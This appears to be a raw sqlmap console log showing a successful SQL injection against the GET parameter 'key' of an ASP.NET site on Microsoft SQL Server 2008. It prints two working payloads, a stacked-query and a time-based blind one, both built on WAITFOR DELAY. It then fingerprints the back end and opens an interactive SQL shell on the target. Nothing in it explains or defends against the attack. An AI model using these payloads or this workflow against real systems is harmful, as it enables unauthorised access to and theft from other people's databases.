 Place: GET
Parameter: key
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: key=xmlq58BX'); WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: key=xmlq58BX') WAITFOR DELAY '0:0:5'--
---
[20:19:38] [INFO] testing Microsoft SQL Server
[20:19:38] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[20:20:08] [INFO] confirming Microsoft SQL Server
[20:20:19] [INFO] adjusting time delay to 2 seconds due to good response times
[20:20:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 4.0.30319
back-end DBMS: Microsoft SQL Server 2008
[20:20:21] [INFO] calling Microsoft SQL Server shell. To quit type 'x' or 'q' an
d press ENTER
sql-shell> _